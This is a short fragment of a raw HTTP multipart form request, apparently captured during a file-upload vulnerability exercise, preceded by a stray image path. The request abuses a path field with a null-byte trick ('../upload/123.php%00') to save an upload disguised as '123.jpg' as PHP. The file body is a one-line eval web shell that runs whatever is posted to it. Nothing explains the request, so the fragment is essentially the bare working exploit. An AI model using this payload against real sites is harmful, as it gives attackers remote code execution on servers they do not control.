 Sec-Fetch-User: ?1
-----------------------------225127106963261417411502​91210
Content-Disposition: form-data; name="save_path"
../upload/123.php%00
-----------------------------22512710696326141741150291210
Content-Disposition: form-data; name="upload_file"; filename="123.jpg"
Content-Type: application/octet-stream
<?php
@eval($_POST["123"]);
?>
-----------------------------22512710696326141741150291210
Content-Disposition: form-data; name="submit"
上传